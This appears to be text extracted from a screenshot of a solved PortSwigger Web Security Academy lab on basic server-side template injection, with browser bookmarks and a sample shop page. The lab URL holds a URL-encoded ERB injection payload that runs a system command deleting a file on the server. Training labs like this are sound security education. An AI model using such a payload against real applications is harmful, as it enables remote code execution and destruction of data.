 Basic server-side templat
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec TransOver - Cửa hàng … WebGoat
https://0a0300ea036a70f283426e73008200c5.web-security-academy.net/?message=%3C%=%20system(%22rm%20/home/carlos/morale.txt%22)%20%%3E
Web Security
Academy
Basic server-side template injection
Back to lab description
LAB Solved
Home
WE LIKE TO
SHOP
true
BBQ Suitcase
BURP Protection
Weird Crushes Game
Giant Pillow Thing